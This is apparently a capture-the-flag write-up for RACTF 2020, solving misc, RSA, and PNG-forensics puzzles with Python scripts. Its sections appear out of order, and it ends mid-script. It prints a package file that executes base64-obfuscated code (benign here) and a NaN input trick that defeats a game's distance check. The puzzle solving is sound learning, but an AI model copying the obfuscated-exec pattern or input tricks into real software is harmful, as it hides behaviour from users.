In this file we got another decoded/decrpyted data (I really lost count of how many were in this challenge by now), the data consists only of 1 and 0 so most of the time it is one of three things - binary data, morse code or bacon code, so I first checked if it's binary and got another block of binary data, decoding it we get data which looks like hex and decoding that we get...weird random-looking data, so it is obviously base85 encoded, so I base85 decoded the data and finally after too many decrpytings and decodings we got the flag:

**Resources:**
* Cyberchef : https://gchq.github.io/CyberChef/ * Spentalkux Package : https://pypi.org/project/spentalkux/
## pearl pearl pearlpearlpearlpearlpearlpearlpearlpearlpearlpearlpearlpearlpearlpearlpearlpearl
**ractf{p34r1_1ns1d3_4_cl4m}**
**Solution:** When we connect to server we are given the following stream of data:

When I started this challenge I immidiatly noticed the similarities it has with a challenge in AngstromCTF 2020 called clam clam clam, in it, a massage was hidden by using a carriage return symbol so when you are connected to the server and the output is printed to the terminal you can't see the message as the symbol makes the terminal overwrite the data in the line, but if you check the actual data printed by the server you can see the message.So, I wrote a short script which connects to the server, reads the data and prints it to the screen without special symbols taking effect (and most importantly carriage return), but it didnt work, it's seems that even though there are a lot of carriage return symbols in the data there aren't any hidden messages.Then I started thinking about data representation, it seemed that there are a lot of carriage returns without the need of them, even sometimes one after the other, but always after a series of carriage returns there is a new line symbol:

and then it hit me, what if the new line symbol and carriage return symbol reprenst 0 and 1?With that in mind, I wrote a short script which creates a empty string, reads until an end of a false flag and check if the symbol afterwards is new line or carriage return and append 0 or 1 to the string accordinaly, in the end it encodes the binary string to ascii characters and prints them:```python 3from pwn import remoteimport binasciihost = "88.198.219.20"port = 22324s = remote(host, port)flag = ''try: while 1: s.recvuntil("}") end = str(s.recv(1)) if 'r' in end: flag += '0' else: flag += '1'except EOFError: print(''.join([chr(int(flag[i:i + 8], 2)) for i in range(0, len(flag), 8)]))```and I got the flag:
**Resources:*** Writeup for clam clam clam challenge from AngstromCTF 2020: https://ctftime.org/writeup/18869* Explanation on carriage return from my writeup on TJCTF 2020: https://github.com/W3rni0/TJCTF_2020#censorship
## Reading Between the LinesWe found a strange file knocking around, but I've got no idea who wrote it because the indentation's an absolute mess!
[main.c](https://files.ractf.co.uk/challenges/57/main.c)
**ractf{R34d1ngBetw33nChar4ct3r5}**
**Solution:** This one I actually figured out while writing the writeup for the previous challenge (who said writing writeups is useless), the challenges are very simillar in the way that the data is represented, but this one in my opinion is much trickier.When I first viewed the file I noticed the strange indentations all over the place, if we open the file in Notepad++ we can set the editor to let us view special characters such as tabs and spaces:

I didn't think much of them at the start, then I tried transforming them to morse code in the same way I showed in the previous challenge to no avail (I guess I tried it first because the editor represents the symbols in a similar fashion) but actually the hidden data transcribed by the tab symbol and the space symbol is binary when the space symbol reprensts 0 and the tab symbol represents 1, so I wrote a really short script that reads the code and just filter out of the way all the characters except the space symbol and tab symbol, decodes them to binary in the way I described and from that to an ascii encoded string:
```python 3import redata = open("main.c",'r').read()data = re.sub(r'[^\t\s]',r'',data).replace(" ",'0').replace("\t",'1').split("\n")data = [c for c in data if c != '1']print(''.join([chr(int(c, 2)) for c in data]))```
and we got the flag:

**Resources:*** Notepad++: https://notepad-plus-plus.org/
## Mad CTF DiseaseTodo:\[x] Be a cow\[x] Eat grass\[x] Eat grass\[x] Eat grass\[ ] Find the flag
[cow.jpg](assets//images//mad_CTF_disease.jpg)
**ractf{exp3rt-mo0neuv3r5}**
**Solution:** Now to change things up we got ourselves a stego-but-not-in-stego type of challenge, with the challenge we get this nice JPEG image data file:
<p align="center">
First thing I do when faced with images is to check using binwalk if there are any embedded files in the images, as expected binwalk finds nothing in this image, afterwards I check using steghide also for embedded files, It supposed to do a better job but I mostly use it by habit because binwalk almost always finds the same files and...

...wait...did steghide actually found a file!? if we take a look at the file steghide (!) found we see a really bizzare text constructed only by moo's:```OOOMoOMoOMoOMoOMoOMoOMoOMoOMMMmoOMMMMMMmoOMMMMOOMOomOoMoOmoOmoomOoMMMmoOMMMMMMmoOMMMMOOMOomOoMoOmoOmoomOoMMMmoOMMMMMMmoOMMMMOOMOomOoMoOmoOmooOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoomOoOOOmoOOOOmOomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOo```I recognized this text when I first saw this as the programming language called COW, an esoteric programming language created in the 90's, I recognized it mostly because me and my friends used to joke about this kind of languages at uni, Now we only need to find an interpreter for this code, I used the one linked at the resources after a quick google search and run it on the code:

and we got our cow-scented flag.
**Resources:*** steghide: http://steghide.sourceforge.net/* COW programming language: https://esolangs.org/wiki/COW* COW interpreter: http://www.frank-buss.de/cow.html
## TeleportOne of our admins plays a strange game which can be accessed over TCP. He's been playing for a while but can't get the flag! See if you can help him out.
[teleport.py](https://files.ractf.co.uk/challenges/47/teleport.py)
**ractf{fl0at1ng_p01nt_15_h4rd}**
**Solution:** With the challenge we are given the following script in python 3:```python 3import math
x = 0.0z = 0.0flag_x = 10000000000000.0flag_z = 10000000000000.0print("Your player is at 0,0")print("The flag is at 10000000000000, 10000000000000")print("Enter your next position in the form x,y")print("You can move a maximum of 10 metres at a time")for _ in range(100): print(f"Current position: {x}, {z}") try: move = input("Enter next position(maximum distance of 10): ").split(",") new_x = float(move[0]) new_z = float(move[1]) except Exception: continue diff_x = new_x - x diff_z = new_z - z dist = math.sqrt(diff_x ** 2 + diff_z ** 2) if dist > 10: print("You moved too far") else: x = new_x z = new_z if x == 10000000000000 and z == 10000000000000: print("ractf{#####################}") break```And a server to connect which runs the same script with the flag uncensored:

This is the last challenge I solved in the misc. category and admittedly the challenge I spent most of my time on in the CTF.\We can assume by the script that we need to get to the specified position to get the flag, also we can assume that the script is written in python 3 so the input function does not evaluate the data given to it and regards it as a string.\When I first started working on it I tried writing a script which connect to the server and moves the player to the needed position, I quickly found out that there is a for loop with a range limited enough that you can't just move the player to that position 10 meters at a time. Then I tried looking for ways to make the script evaluate commands so that I can change the value of the player position or read the file from outside but those didn't work, after a while of trying everything I can and literally slamming my hands on the keyboard hoping something will work I noticed that in python 3 the input function return the string given simillar to how raw_input works in python 2, so the float function in the code gets a string as an input and returns a float value but how does it work, and more importantly which strings does it accepts and how they are parsed, after a google search I found in a stackoverflow question (linked below) the following table:
```val is_float(val) Note-------------------- ---------- --------------------------------"" False Blank string"127" True Passed stringTrue True Pure sweet Truth"True" False Vile contemptible lieFalse True So false it becomes true"123.456" True Decimal" -127 " True Spaces trimmed"\t\n12\r\n" True whitespace ignored"NaN" True Not a number"NaNanananaBATMAN" False I am Batman"-iNF" True Negative infinity"123.E4" True Exponential notation".1" True mantissa only"1,234" False Commas gtfou'\x30' True Unicode is fine."NULL" False Null is not special0x3fade True Hexadecimal"6e7777777777777" True Shrunk to infinity"1.797693e+308" True This is max value"infinity" True Same as inf"infinityandBEYOND" False Extra characters wreck it"12.34.56" False Only one dot allowedu'四' False Japanese '4' is not a float."#56" False Pound sign"56%" False Percent of what?"0E0" True Exponential, move dot 0 places0**0 True 0___0 Exponentiation"-5e-5" True Raise to a negative number"+1e1" True Plus is OK with exponent"+1e1^5" False Fancy exponent not interpreted"+1e1.3" False No decimals in exponent"-+1" False Make up your mind"(1)" False Parenthesis is bad```this tells us that we can give as an argument the string "NaN" and the function will return the value nan.\nan, which stands for not a number, is used in floating point arithmetic to specify that the value is undefined or unrepresentable (such with the case of zero divided by zero), this value is great for us because any arithmetic operation done on nan will result with the value of nan, and for any value x the comperison nan > x is alway false, so if we give as inputs NaN to the script we will get that the value of the variable dist is nan and so the comparison of dist > 10 will be always false and our values of x and z will be assigned with nan, in the next round we can simply give the server any value we want and because x and z are nan we will still get that dist is nan, when we try this on the server we get the following:

Looks like it works! now all we need is to try it on the target position:

and we have the flag.
**Resources:*** https://stackoverflow.com/questions/379906/how-do-i-parse-a-string-to-a-float-or-int
***# Cryptography
## Really Simple AlgorithmWe found a strange service running over TCP (my my, there do seem to be a lot of those as of late!). Connect to the service and see if you can't exploit it somehow.
**ractf{JustLikeInTheSimulations}**
**Solution:** We get with the challenge a server to connect to, when we connect we get the following from the server:

By the name of the challenge and the given parameters we can guess that we have a ciphertext (ct) that we need to decrypt using RSA, without going to details about the inner workings of this cipher RSA is a public key cipher, which means that there are two keys, one that is public which is used to encrypt data, and one that is private which is used to decrpyt data, obviously there is some sort of connection between the keys but it is hard to reveal the private key from the public keys (and in this case vice versa), specificly in RSA in order to find the private key we need to solve the integer factorazition problem, which is thought to be in NP/P (this is not important for the challenge), we will call our public key e and our private key d, they posses the following attribute - d multiply by e modulo the value of (p-1) * (q-1) which we will name from now phi, is equal to 1, we will call d the modular multiplicative inverse of e and e the modular multiplicative inverse of d, futhermore if we take a plaintext message pt and raise it to the power of d and then to the power of e modulo the value of p * q, which we will name n and will be commonly given to us insted of q and p, we will get pt again (to understand why it is needed to delve into modern algebra, if n is smaller to pt then obviously we will not get pt), now with that in mind we can talk about the cipher, encrpytion in this cipher is raising the plaintext pt to the power of the public key e mod the value of n, simillarly, decryption is raising the ciphertext to the power of d mod n, quick summary:

Now that we have a small grasp on the RSA cipher we can find the plaintext, for that we can simply calculate phi using p and q, calculate d the modular inverse of e for mod phi (there are simple algorithms to do that when phi is known) and raise the ct to the power of d all that mod n, granted we need to format the given data such that we get a string as an output but that is pretty much it, for that I wrote the following simple script:```python 3from Crypto.Util.number import inverse,long_to_bytes
p = 12833901728970171388678945507754676960570564187478915890756252680302258738572768425514697119116486522872735333269301121725837213919119361243570017244930827q = 8685010637106121107084047195118402409215842897698487264267433718477479354767404984745930968495304569653593363731183181235650228232448723433206649564699917e =65537ct = 104536221379218374559315812842898785543586172192529496741654945513979724836283541403985361204608773215458113360936324585410377792508450050738902701055214879301637084381595170577259571394944946964821278357275739836194297661039198189108160037106075575073288386809680879228538070908501318889611402074878681886350
n = p * qphi = (p - 1) * (q - 1)d = inverse(e,phi)plain = pow(ct,d,n)print(long_to_bytes(plain))```by running it we get:

and we have our flag
**Resources:*** RSA: https://en.wikipedia.org/wiki/RSA_(cryptosystem)* For further read about RSA (and better explanation): https://sbrilliant.org/wiki/rsa-encryption/
## Really Small Algorithm
Connect to the network service to get the flag.
**ractf{S0m3t1mesS1zeDoesM4773r}**
**Solution:** With this challenge we are given a server to connect to, when we connect we are greeted with the following:

in the last challenge I tried to explain how RSA works, this time I will try (and hopefully won't fail misearably) to exalain why RSA works, for that we need to talk about factors, factors are numbers which can be divided only by 1 and themself (we are only talking about whole numbers), we have discovered that there are infinitly many factors and that we can represent any number as the multiplication of factors, but, we havent discovered an efficient way to find out which factors make up a number, and some will even argue that there isn't an efficient way to do that (P vs. NP and all that), which means that if we take a big number, it will take days, months and even years to find out the factors which makes it, but, we have discovered efficient ways to find factors, so if I find 2 factors, which are favorably big, I multiply them and post the result on my feed to the public, it will take a lot of time for people to discover the factors that make up my number. But, and a big but, if they have a database of numbers and the factors that make them up they can easily find the factors for each numbers I will post, and as I explained before, if we can the factors we can easily calculate phi and consequently calculate d, the private key of RSA, and break the cipher, right now there are databases (listed below) with have the factors to all the numbers up to 60 digits (if I remember correctly), which is a lot but not enough to break modern RSA encryptions, but if we look at the challenge's parameters, we can see that n is awefully small, small enough that it most be in some databases, for that challenge I used factordb.com to search for factors:

as you can see factordb found for us the factors of the number n, and one of them was even 17, which means that if I would have wanted to write an algorithm which runs over all the primes to search for p and q it would have immidiatly discover them, now that we have the factors we can calculate phi, find d the modular multiplicative inverse of e, raise the ciphertext to the power of d, find the modulo n value of that and format to an ascii encoded string, for that we can use the script from the previous challenge with some modification:```python 3from Crypto.Util.number import long_to_bytes,inverse
p = 17q = 11975606908079261451371715080188349439393343105877798075871439319852479638749530929101540963005472358829378014711934013985329441057088121593182834280730529e = 65537ct = 201812836911230569004549742957505657715419035846501465630311814307044647468173357794916868400281495363481603543592404580970727227717003742106797111437347855
n = p*qphi = (p - 1) * (q - 1)d = inverse(e,phi)plain = pow(ct,d,n)print(long_to_bytes(plain))```by running that we get:

and we have our small-sized flag.
**Resouces:*** Integer factorazition problem: https://en.wikipedia.org/wiki/Integer_factorization* factordb: http://www.factordb.com/* Alpertron: https://www.alpertron.com.ar/ECM.HTM
## Really Speedy AlgorithmConnect to the network service to get the flag. The included template script may be of use.
[template.py](https://files.ractf.co.uk/challenges/5/template.py)
**ractf{F45t35tCryp70gr4ph3rAr0und}**
**Solution:** With the challenge we are given a server to connect, when we do that we get:

so we have another RSA challenge (makes sense by the title), in the previous two challenges I covered how RSA works and why it works, and we've seen some of the attributes that the parameters of RSA have and the connections beetwen them, now it's time to test our skills, the server gives as some simple simple challenges such as finding n with q,p given, and some harder challenges like decrypting a ct with q,p and e given. luckily there arent any challenges like the previous one which tasks us with finding primes (there is a package to do that but I think it will not work with the time limit at hand), so for that I wrote the following script which reads the given parameters and the objective, performs the steps needed and send the response back to server, for me the connection to the server was a bit spotty so I added a dirty try-catch statement so that the script will retry until some string with the format of the flag will be given by the server (I didn't use the tamplate):```python 3from pwn import *from Crypto.Util.number import inverse
def beautify_data(msg): return str(msg)[2:-1].replace("\\n",'\n').replace("\\t",'\t')
def connect(): s = remote(host, port) try: data = {} while 1: option = s.recvuntil("]") if "[:]" in str(option): param = beautify_data(s.recvuntil(': ')).split(" ")[-2][:-1] value = beautify_data(s.recvuntil("\n")).strip() data[param] = int(value) if "[?]" in str(option): objective = beautify_data(s.recvuntil(': ')).split(" ")[-2][:-1] params = list(data.keys()) if params == ['p','n'] and objective == 'q': q = data['n'] // data['p'] s.send(str(q) + "\n") elif params == ['p','phi','e','ct'] and objective == 'pt': q = data['phi'] // (data['p'] - 1) + 1 n = data['p'] * q d = inverse(data['e'], data['phi']) pt = pow(data['ct'],int(d),int(n)) s.send(str(pt) + "\n") elif params == ['q','n'] and objective == 'p': p = data['n'] // data['q'] print(p) s.send(str(p) + "\n") elif params == ['p','q'] and objective == 'n': n = data['p'] * data['q'] s.send(str(n) + "\n") elif params == ['p','q','e','pt'] and objective == 'ct': phi = (data['p'] - 1) * (data['q'] - 1) n = data['p'] * data['q'] ct = pow(data['pt'], data['e'], int(n)) s.send(str(ct) + "\n") elif params == ['p','q','e'] and objective == 'd': phi = (data['p'] - 1) * (data['q'] - 1) d = inverse(data['e'],phi) s.send(str(d) + "\n") elif params == ['p','q','d'] and objective == 'e': phi = (data['p'] - 1) * (data['q'] - 1) e = inverse(data['d'],phi) s.send(str(e) + "\n") data = {} print(objective) response = s.recv(100) print(beautify_data(response)) if 'ractf' in str(response): exit(0) except EOFError: connect()
host = '88.198.219.20'port = 23125connect()```as you can see all the challenges are like we've seen in previous challenges, I prefered to use pwntools' remote module instead of sockets as was recommended by the CTF team beacuse I'm more accustomed to it, by running the code we get:

and we have our lighting-fast flag.
## B007l3G CRYP70While doing a pentest of a company called MEGACORP's network, you find these numbers laying around on an FTP server:41 36 37 27 35 38 55 30 40 47 35 34 43 35 29 32 38 37 33 45 39 30 36 27 32 35 36 52 72 54 39 42 30 30 58 27 37 44 72 47 28 46 45 41 48 39 27 27 53 64 32 58 43 23 37 44 32 37 28 50 37 19 51 53 30 41 18 45 79 46 40 42 32 32 46 28 37 30 43 31 26 56 37 41 61 68 44 34 26 24 48 38 50 37 27 31 30 38 34 58 54 39 30 33 38 18 33 52 34 36 31 33 28 36 34 45 55 60 37 48 57 55 35 60 22 36 38 34. Through further analysis of the network, you also find a network service running. Can you piece this information together to find the flag?
**ractf{d0n7_r0ll_y0ur_0wn_cryp70}**
**Solution:** With the challenge we are given a server to connect to, when we connect we get the following:

I played for a while with the encryption and noticed three things, the first is that the ciphertext, which consists of 4 \* n numbers where n is the number of letters in the cipher text, changes even though the plaintext remains the same, which means that the specific numbers returned are of no importance to the decryption. The second thing and the most important thing is that the *sum* of the numbers is constant for every plaintext given, and when the message consists of one letter letter only the sum is equal to 255 minus the ascii order of the character, or equivalently the inverse of the order of the character in binary. The third thing is that appending two messeges results with a ciphertext twice the size, where the sum remains consistent with the previous attributes I mentioned, an example of this:

So with that in mind I wrote the following code which reads splits the ciphertext given with the challenge to numbers, sums every four succeeding number and find the inverse of the sum and the character with this ascii encoding:```python 3import re
cipher = "41 36 37 27 35 38 55 30 40 47 35 34 43 35 29 32 38 37 33 45 39 30 36 27 32 35 36 52 72 54 39 42 30 30 58 27 37 44 72 47 28 46 45 41 48 39 27 27 53 64 32 58 43 23 37 44 32 37 28 50 37 19 51 53 30 41 18 45 79 46 40 42 32 32 46 28 37 30 43 31 26 56 37 41 61 68 44 34 26 24 48 38 50 37 27 31 30 38 34 58 54 39 30 33 38 18 33 52 34 36 31 33 28 36 34 45 55 60 37 48 57 55 35 60 22 36 38 34"numbers = re.findall("[0-9]+",cipher)for i in range(0,len(numbers),4): value = 255 - sum([int(a) for a in numbers[i:i+4]]) print(chr(value), end='')print("")```by running it we get:

and we found our flag.
***
# Steg / Forensics
## Cut shortThis image refuses to open in anything, which is a bit odd. Open it for the flag!
[flag.png](https://files.ractf.co.uk/challenges/73/flag.png)
**ractf{1m4ge_t4mp3r1ng_ftw}**
**Solution:** With the challenge we are given a PNG image data which seems to be corrupted because we can't view it, so we need to find a way to fix the image. Fortunately, the format of PNG image data is quite easy to understand, this type of files mostly consists of the png file signature, which are the first 8 bytes of the file same across all PNG images used for detecting that the file is a PNG image, an IHDR chunk which specify the dimension of the image and a few other things, a lot of IDAT chunks which contains the actual compressed image data and in the end an IEND chunk which specify the end of the image, each chunks starts with the chunk size and end with the chunk crc32 code which helps detect data corruption in the chunk (we'll get to that next challenge), now if we look at the given image with an hex editor (I used HxD) we see the following:

We can see that there is an IEND chunk at the start of the image right after the file signature, which is wrong and makes image viewers neglect all the preceeding data, so we can delete this chunk, it starts in the eighth byte and ends in the 19th byte, after deleting this chunk we can try viewing the image again, by doing that we get:
and we have our flag.
**Resources:*** PNG format specification (long version): https://www.w3.org/TR/2003/REC-PNG-20031110/* PNG format specification (short version): http://www.libpng.org/pub/png/spec/1.2/PNG-Contents.html* HxD: https://mh-nexus.de/en/hxd/
## Dimensionless Loading
This PNG looks to be valid, but when we open it up nothing loads. Any ideas?
**ractf{m1ss1ng_n0_1s_r34l!!}**
[flag.png](https://files.ractf.co.uk/challenges/72/flag.png)
**Solution:** We once again get a PNG image with the challenge, and again it seems we can view it, so it is too corrupted, if we view the file in hex editor we see the following

I explained in the previous challenge the PNG image layout, whats important in our case is the IHDR chunk, this chunk is the first to appear in a PNG file right after the file signature and specify the dimension of the image and other metadata the image viewers can use to show the image, in the specification of the PNG file format we can see:

so we can infer that the width and height of the image are four bytes each an are the first attributes in the chunk, if we look again at the hexdump of the file we can see that this bytes are equal to zero, so the dimensions of the image are zero. Alternativly, we can use the tool pngcheck on linux and it will return that the image dimension are invalid, with them being 0x0, so we now know our problem but how we can fix it? unfortunatly the image width and height are only stored in the IHDR chunk, so we'll need to brute force our way, for that we need to talk about crc some more.\ As I explained in the previous challenge each chunk is preceeded by a crc code which check the integrity of the chunk, the algorithm itself for calculating the code, which is called Cyclic redundancy check, is not important at the moment but we should keep in mind that it does its job very well, and that we have a python module zlib implements it, so if we iterate over all the reasonable dimensions for the image, calculate the crc code for the chunk again and compare it to the code stored in the image, which in our case we can see in the hexdump that it is 0x5b8af030, we can hopefully find the correct dimension for the image, so I wrote the following script which roughly does what I described and prints the dimensions that match:
``` python 3 from zlib import crc32
data = open("corrupted.png",'rb').read() index = 12
ihdr = bytearray(data[index:index+17]) width_index = 7 height_index = 11
for x in range(1,2000): height = bytearray(x.to_bytes(2,'big')) for y in range(1,2000): width = bytearray(y.to_bytes(2,'big')) for i in range(len(height)): ihdr[height_index - i] = height[-i -1] for i in range(len(width)): ihdr[width_index - i] = width[-i -1] if hex(crc32(ihdr)) == '0x5b8af030': print("width: {} height: {}".format(width.hex(),height.hex())) for i in range(len(width)): ihdr[width_index - i] = bytearray(b'\x00')[0] ``` most of the code is just handling with bytearrays, running it will give us the following:

we can see that the script found only one match, which is great because the only thing left for us to do is replace the dimension in the image with this dimension and we hopefully done, the hexdump should look now like this (different in the second row):

and by trying to view the image again we get:

and we got the flag.
**Resources:*** PNG format specification (long version): https://www.w3.org/TR/2003/REC-PNG-20031110/* PNG format specification (short version): http://www.libpng.org/pub/png/spec/1.2/PNG-Contents.html* HxD: https://mh-nexus.de/en/hxd/ |
# **RACTF 2020**
RACTF is a student-run, extensible, open-source, capture-the-flag event.
In more human terms, we run a set of cyber-security challenges, of many different varieties, with many difficulty levels, for the sole purposes of having fun and learning new skills.
This is the ninth CTF I participated in and by far the best one, the challenges were great, funny and not too guessy, the framework was really good and stable (in other words not CTFd), and the CTF team were friendly and helpful.\In the end I finished most of the crypto, misc, osint and web challenges (I will add more when I'll have time) and ended up around 100th in the leaderboard (I played solo so it's not too shaby), this is my second writeup and hopefully more will come, if you have any comments, questions, or found any error (which I'm sure there are plenty of) please let me know. Thanks for reading!
***
# Table of Contents* [Miscellaneous](#Miscellaneous) - [Discord](#discord) - [Spentalkux](#spentalkux) - [pearl pearl pearl](#pearl-pearl-pearl) - [Reading Beetwen the Lines](#reading-between-the-lines) - [Mad CTF Disease](#mad-ctf-disease) - [Teleport](#teleport)* [Cryptography](#cryptography) - [Really Simple Algorithm](#really-simple-algorithm) - [Really Small Algorithm](#really-small-algorithm) - [Really Speedy Algorithm](#really-speedy-algorithm) - [B007l3G CRYP70](#b007l3g-cryp70)* [Steg / Forensics](#steg--forensics) - [Cut short](#cut-short) - [Dimensionless Loading](#dimensionless-loading)
***# Miscellaneous
## Discord(for the sake of completion)
Join our discord over at https://discord.gg/Rrhdvzn and see if you can find the flag somewhere.
**ractf{the_game_begins}**
**Solution:** the flag is pinned in #general channel in the discord server.
## Spentalkux Spentalkux ??
**ractf{My5t3r10u5_1nt3rf4c3?}**
**Solution:** We don't get a lot of information, but we can assume by the emojis that the challenge has something to do with python packages, if we serach for the word Spentalkux on google we can find this package:

I downloaded the package (linked below) and examined the files, in the package we can find the \_\_init\_\_.py file which has the following code:```pythonimport base64p="""aW1wb3J0IHRpbWUKCmdvX2F3YXlfbXNncyA9IFsiR29vZGJ5ZSBub3cuIiwgIlRoYXQncyB5b3VyIGN1ZSB0byBsZWF2ZSwgYnJvIiwgIkV4aXQgc3RhZ2UgbGVmdCwgcGFsIiwgIk9GRiBZT1UgUE9QLiIsICJZb3Uga25vdyB3aGF0IEkgaGF2ZW4ndCBnb3QgdGltZSBmb3IgdGhpcyIsICJGb3JraW5nIGFuZCBleGVjdXRpbmcgcm0gLXJmLiJdCgp0aW1lLnNsZWVwKDEpCnByaW50KCJIZWxsby4iKQp0aW1lLnNsZWVwKDIpCnByaW50KCJDYW4gSSBoZWxwIHlvdT8iKQp0aW1lLnNsZWVwKDIpCnByaW50KCJPaCwgeW91J3JlIGxvb2tpbmcgZm9yIHNvbWV0aGluZyB0byBkbyB3aXRoICp0aGF0Ki4iKQp0aW1lLnNsZWVwKDIpCnByaW50KCJNeSBjcmVhdG9yIGxlZnQgdGhpcyBiZWhpbmQgYnV0LCBJIHdvbmRlciB3aGF0IHRoZSBrZXkgaXM/IEkgZG9uJ3Qga25vdywgYnV0IGlmIEkgZGlkIEkgd291bGQgc2F5IGl0J3MgYWJvdXQgMTAgY2hhcmFjdGVycy4iKQp0aW1lLnNsZWVwKDQpCnByaW50KCJFbmpveSB0aGlzLiIpCnRpbWUuc2xlZXAoMSkKcHJpbnQoIlp0cHloLCBJcSBpaXInanQgdnJ0ZHR4YSBxenh3IGxodSdnbyBneGZwa3J3IHR6IHBja3YgYmMgeWJ0ZXZ5Li4uICpmZmlpZXlhbm8qLiBOZXcgY2lrbSBzZWthYiBndSB4dXggY3NrZml3Y2tyIGJzIHpmeW8gc2kgbGdtcGQ6Ly96dXBsdGZ2Zy5jencvbHhvL1FHdk0wc2E2IikKdGltZS5zbGVlcCg1KQpmb3IgaSBpbiBnb19hd2F5X21zZ3M6CiAgICB0aW1lLnNsZWVwKDMpCiAgICBwcmludChpKQp0aW1lLnNsZWVwKDAuNSk="""exec(base64.b64decode(p.encode("ascii")))```We can see that this massive block of seemingly random characters is encoded to ascii and then decoded to base64, a type of encoding which uses letter, numbers and symbols to represent a value, so I plugged the block of text to Cyberchef to decode the data and got the following script:
```pythonimport time
go_away_msgs = ["Goodbye now.", "That's your cue to leave, bro", "Exit stage left, pal", "OFF YOU POP.", "You know what I haven't got time for this", "Forking and executing rm -rf."]
